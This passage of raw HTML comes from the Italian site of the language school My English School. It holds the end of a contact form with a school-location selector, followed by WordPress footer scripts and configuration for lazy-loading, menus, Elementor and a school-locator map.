value="94">Siena</option><option value="128">Torino Cernaia</option><option value="22">Torino Via Nizza</option><option value="66">Trento corso 3 Novembre</option><option value="41">Treviso Via IV Novembre</option><option value="58">Trieste Via Roma</option><option value="95">Udine</option><option value="134">Varese</option><option value="57">Venezia Corso del Popolo</option><option value="23">Verona Porta Palio</option><option value="99">Vicenza</option></select></div><div class="wgl_col-12 new-form-control-bar-it d-none"><input class="w-100" type="text" pattern="[0-9]{5,10}" name="zipcode" placeholder="CAP" value></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><input type="hidden" name="recaptcha_response" class="recaptchaResponse"><div class="wgl_col-12 privacy-prezzi"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>In quanto di età superiore ai 16 anni, dichiaro di acconsentire al trattamento dei miei dati personali in conformità all’<a target="_blank" href="https://www.myes.school/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" target="_blank">informativa privacy</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">Desidero ricevere comunicazioni commerciali e promozionali relative ai prodotti e servizi a marchio MyES </label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmitOffer">Invia</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '870bfdb6-0f40-4630-9890-88489d58c12f']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>







<script type="text/javascript" id="ef-script-js-extra">
/* <![CDATA[ */
var dvServerResponse = ["PREMIUM<br>Key is registered!<p style='display: none;'>200 successfull check<\/p>"];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/elementorfilter/ef-script.js?ver=1768389161" id="ef-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/it\/companyentrytest\/test\/|\/fr\/companyentrytest\/test\/|\/it\/test-online\/businessenglishtest\/test\/|\/fr\/test-online\/businessenglishtest\/test\/|\/es\/test-online\/businessenglishtest\/test\/|\/it\/test-online\/myesonlineentrytest\/test\/|\/fr\/test-online\/myesonlineentrytest\/test\/|\/es\/test-online\/myesonlineentrytest\/test\/|\/it\/test-online\/jobinterviewentrytest\/test\/|\/fr\/test-online\/jobinterviewentrytest\/test\/|\/es\/test-online\/jobinterviewentrytest\/test\/|\/it\/test-online\/testielts\/test\/|\/fr\/test-online\/testielts\/test\/|\/es\/test-online\/testielts\/test\/|\/it\/magazine\/corsi-inglese\/come-trovare-le-migliori-scuole-di-inglese-a-roma\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.myes.school\/it\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/script6.js?ver=1768389161" id="custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/js/custom-javascript1.js?ver=1768389161" id="child-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/js/script_custom_new2.js?ver=1768389161" id="child-second-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=1768389162" id="select2-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/theme-addons.js?ver=1768389162" id="unicoach-theme-addons-js" defer></script>
<script type="text/javascript" id="unicoach-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/theme.js?ver=1768389162" id="unicoach-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js" defer></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"cfebcde73e","devMode":"false","wpmlLanguageCode":"it","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=1768389162" id="jet-menu-public-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.myes.school\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7224c73a60"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11706,"title":"Lavorare%20nelle%20HR%20a%20Ginevra%3A%20la%20storia%20di%20Delia%20-%20My%20English%20School%E2%84%A2","excerpt":"","featuredImage":"https:\/\/www.myes.school\/wp-content\/uploads\/2016\/12\/ginevra-1024x576.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js" defer></script>
<script type="text/javascript" id="cfef_logic-js-extra">
/* <![CDATA[ */
var my_script_vars_elementor = {"no_input_step":"No input is required on this step. Just click \"%s\" to proceed.","next_button":"Next"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/conditional-fields-for-elementor-form/assets/js/cfef_logic_frontend.min.js?ver=1.4.8" id="cfef_logic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/bootstrap/bootstrap.min.js?ver=4.5.3" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cmarker&amp;callback=Function.prototype&amp;key=AIzaSyCV4VQdkHSH45a22nKKfzEjNgYp9JWut94&amp;ver=2.2.8" id="wordpress-store-locator-gmaps-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/MarkerClusterer.min.js?ver=2.2.8" id="MarkerClusterer-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/wordpress-store-locator/public/js/wordpress-store-locator-public-single.js?ver=1768389162" id="wordpress-store-locator-single-js" defer></script>
<script type="text/javascript" id="wordpress-store-locator-public-js-extra">
/* <![CDATA[ */
var store_locator_options = {"last_tab":"","enable":"1","apiKey":"AIzaSyCV4VQdkHSH45a22nKKfzEjNgYp9JWut94","buttonModalTitle":"Trova la scuola pi\u00f9 vicina a te","excel2007":"0","layout":"1","advancedLayout":"0","searchBoxColumns":"6","resultListColumns":"3","mapColumns":"9","mapEnabled":"1","mapAutoHeight":"1","mapHeight":"400","mapFullHeight":"1","mapDistanceUnit":"km","mapDefaultLat":"42","mapDefaultLng":"9","mapDefaultType":"ROADMAP","mapDefaultZoom":"10","mapRadiusSteps":"5,10,25,[50],100,200,500,1000","mapRadius":"3000","mapDrawRadiusCircle":"0","mapDrawRadiusCircleFillColor":"#004DE8","mapDrawRadiusCircleFillOpacity":"27","mapDrawRadiusCircleStrokeColor":"#004DE8","mapDrawRadiusCircleStrokeOpacity":"62","mapRadiusToZoom":"0","mapExtendRadius":"1","mapPanToOnHover":"1","mapMarkerClusterer":"1","mapMarkerClustererMaxZoom":"5","mapMarkerClustererSize":"5","mapDefaultIcon":"https:\/\/www.myes.school\/wp-content\/uploads\/2022\/03\/info-s.png","mapDefaultIconHover":"https:\/\/www.myes.school\/wp-content\/uploads\/2022\/03\/info-s.png","mapDefaultUserIcon":"","mapDisablePanControl":"0","mapDisableZoomControl":"0","mapDisableScaleControl":"0","mapDisableStreetViewControl":"0","mapDisableFullscreenControl":"0","mapDisableMapTypeControl":"0","mapStyling":"","infowindowEnabled":"1","infowindowCheckClosed":"0","infowindowOpenOnMouseover":"0","infowindowLinkAction":"web","infowindowLinkActionNewTab":"0","infowwindowWidth":"350","infowindowDetailsColumns":"12","infowindowImageColumns":"12","infowindowOpeningHoursColumns":"12","resultListEnabled":"1","resultListItemColumns":"12","resultListItemLayout":"oneColumn","resultListOrder":"distance","resultListOrderAllStores":"distance","resultListScrollTo":"0","resultListAllHideDistance":"0","resultListShowTitle":"0","resultListShowTitleText":"Risultati","resultListFilterOpen":"1","resultListAutoHeight":"1","resultListHover":"0","resultListNoResultsText":"Nessuna citt\u00e0 trovata!","resultListMax":"120","resultListMin":"0","resultListLinkAction":"web","resultListLinkActionNewTab":"0","resultListIconEnabled":"0","resultListIcon":"fas fa-map-marker","resultListIconSize":"fa-3x","resultListIconColor":"#000000","resultListPremiumIconEnabled":"0","resultListPremiumIcon":"fas fa-star","resultListPremiumIconSize":"fa-3x","resultListPremiumIconColor":"#FFFF00","searchColumns":"oneColumn","searchBoxFields":{"enabled":{"placebo":"placebo","address_field":"Campo indirizzo","filter":"Filtri"},"disabled":{"placebo":"placebo","along_route":"Along Route","search_title":"Titolo e filtro attivo","store_name_search":"Ricerca nome negozio","search_button":"Pulsante di ricerca","contact_all_stores":"Contact all Stores"}},"searchBoxAddressBelowFields":{"enabled":{"placebo":"placebo","reset_filters":"Reset Filters","my_position":"La mia posizione"},"disabled":{"placebo":"placebo","all_stores":"Ottieni tutti i negozi"}},"searchBoxEmptyAddressByDefault":"0","searchBoxAutolocate":"1","searchBoxAutolocateIP":"1","searchBoxSaveAutolocate":"1","searchBoxAutolocateShowAlert":"1","searchBoxAutocomplete":"1","searchBoxAutocompleteFirstResultOnEnter":"1","autocompleteType":"geocode","autocompleteCountryRestrict":"","searchBoxAddressText":"Digita il nome della citt\u00e0 d'interesse","searchBoxAddressPlaceholder":"Nome citt\u00e0","searchBoxStoreNameSearchText":"Inserisci citt\u00e0","searchBoxStoreNameSearchPlaceholder":"Inserisci citt\u00e0","searchBoxAlongRouteTitle":"Search Along Route","searchBoxAlongRouteButtonText":"Search","searchBoxAlongRouteRadius":"10","searchBoxAlongRouteWaypointsInterval":"15","searchBoxGetMyPositionText":"Ottieni la mia posizione","searchBoxResetFiltersText":"Cancella filtri","searchButtonText":"Cerca scuola","searchBoxShowShowAllStoresKeepFilter":"1","searchBoxShowShowAllStoresText":"Mostra tutti i negozi","searchBoxShowShowAllStoresZoom":"10","searchBoxShowShowAllStoresLat":"48.8620722","searchBoxShowShowAllStoresLng":"41.352047","searchBoxContactAllStoresButtonText":"Contact all Stores","searchBoxContactAllStoresShortocode":"<h2>Contact all stores<\/h2>\r\n[your_form_shortcode]","searchBoxContactAllStoresNoStoresText":"Please search for stores first","searchBoxContactAllStoresFieldName":"email_tos","filterColumns":"oneColumn","filterFields":{"enabled":{"placebo":"placebo","store_filter":"Filtro negozio"},"disabled":{"placebo":"placebo","online_offline":"Online \/ Offline Stores","store_categories":"Categorie di negozi","radius_filter":"Filtro raggio"}},"searchBoxShowFilterOpen":"0","searchBoxDefaultCategory":"","showFilterCategoriesAsImage":"0","searchBoxShowRadius":"0","searchBoxShowFilter":"0","searchBoxCategoriesText":"Filtra per","searchBoxRadiusText":"","storeFilterColumns":"twoColumns","showStoreFilterTitle":"1","onlineOfflineAllText":"All","onlineStoreText":"Online Store","offlineStoreText":"Local Retailer","onlineOfflineZoom":"4","onlineOfflineLat":"45.46646608482406","onlineOfflineLng":"9.190778513121444","loadingIcon":"fas fa-spinner","loadingAnimation":"fa-spin","loadingIconSize":"fa-3x","loadingIconColor":"#000000","loadingOverlayColor":"#FFFFFF","loadingOverlayTransparency":"0.8","showName":"1","showRating":"1","showRatingLinkToForm":"1","showExcerpt":"0","showDescription":"0","showDescriptionStripShortcodes":"0","showDescriptionVisualComposer":"1","showStreet":"1","showZip":"1","showCity":"0","showRegion":"1","showCountry":"1","showAddressStyle":"standard","showCustomMetaFieldAfterAddress":"","showWebsite":"0","showWebsiteText":"Website","showEmail":"0","showEmailText":"Email","showEmailPlaceholder":"0","showTelephone":"1","showTelephoneText":"Tel","showMobile":"0","showMobileText":"Mobile","showFax":"0","showFaxText":"Fax","showDistance":"0","showDistanceText":"Distance","showStoreCategories":"0","showStoreFilter":"0","showContactStoreText":"Contact Store","showGetDirection":"1","showGetDirectionText":"INDICAZIONI STRADALI","showChooseInventory":"0","showChooseInventoryText":"Choose Inventory","showGetDirectionEmptySource":"0","showCallNow":"1","showCallNowText":"CONTATTACI","showVisitWebsite":"0","showVisitWebsiteText":"Visit Website","showWriteEmail":"0","showWriteEmailText":"Write Email","showShowOnMap":"0","showShowOnMapText":"Show on Map","showVisitStore":"0","showVisitStoreText":"Visit Store","showChat":"0","showChatText":"Chat Store","showImage":"0","showImageSize":"medium","imageDimensions":{"width":"150px","height":"100px","units":"px"},"imagePosition":"store-locator-order-first","showCustomFields":{"trustpilot":"Trustpilot","facebook":"Facebook","instagram":"Instagram"},"showOpeningHours":"0","showOpeningHoursText":"Opening Hours","showOpeningHoursClock":"o'Clock","showOpeningHoursMonday":"Monday","showOpeningHoursTuesday":"Tuesday","showOpeningHoursWednesday":"Wednesday","showOpeningHoursThursday":"Thursday","showOpeningHoursFriday":"Friday","showOpeningHoursSaturday":"Saturday","showOpeningHoursSunday":"Sunday","showOpeningHours2":"0","showOpeningHours2Text":"Opening Hours","showOpeningHours2Clock":"o'Clock","showOpeningHours2Monday":"Monday","showOpeningHours2Tuesday":"Tuesday","showOpeningHours2Wednesday":"Wednesday","showOpeningHours2Thursday":"Thursday","showOpeningHours2Friday":"Friday","showOpeningHours2Saturday":"Saturday","showOpeningHours2Sunday":"Sunday","singleStorePage":"0","singleStorenMapIcon":"https:\/\/maps.google.com\/mapfiles\/marker_grey.png","singleStoreAppendCity":"1","singleStoreShowOpeningHours":"1","singleStoreContactStore":"1","singleStoreShowRating":"1","singleStoreShowRatingMoveBelowMap":"0","singleStoreShowMap":"1","singleStoreShowMapHeadline":"Find on Map","singleStoreShowMapZoom":"10","singleStoreShowMapDisablePanControl":"0","singleStoreShowMapDisableZoomControl":"0","singleStoreShowMapDisableScaleControl":"0","singleStoreShowMapDisableStreetViewControl":"0","singleStoreShowMapDisableFullscreenControl":"0","singleStoreShowMapDisableMapTypeControl":"0","singleStoreLivePosition":"0","singleStoreLivePositionActionButton":"1","singleStoreLivePositionActionButtonText":"Live 